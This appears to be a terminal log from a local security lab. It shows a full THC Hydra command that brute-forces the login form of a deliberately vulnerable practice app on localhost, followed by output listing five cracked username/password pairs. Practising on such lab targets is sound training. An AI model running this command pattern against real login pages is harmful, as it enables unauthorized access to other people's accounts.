 natalia@natu:~/thc-hydra$ ./hydra -L usernames.txt -P passwords.txt "http-get-form://127.0.0.1:80/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=
Cookie\: PHPSESSID=keb9voo51jinc1lj5r9sim5ju7; security=low;:F=Username and/or password incorrect." -I
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding
, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-16 01:17:07
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 20 login tries (l:5/p:4), ~2 tries per task
[DATA] attacking http-get-form://127.0.0.1:80/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie\: PHPSESSID=keb9voo51jinc1lj5r9sim5ju7; secur
ity=low;:F=Username and/or password incorrect.
[80][http-get-form] host: 127.0.0.1   login: admin   password: password
[80][http-get-form] host: 127.0.0.1   login: 1337   password: charley
[80][http-get-form] host: 127.0.0.1   login: pablo   password: letmein
[80][http-get-form] host: 127.0.0.1   login: gordonb   password: abc123
[80][http-get-form] host: 127.0.0.1   login: smithy   password: password
1 of 1 target successfully completed, 5 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-16 01:17:08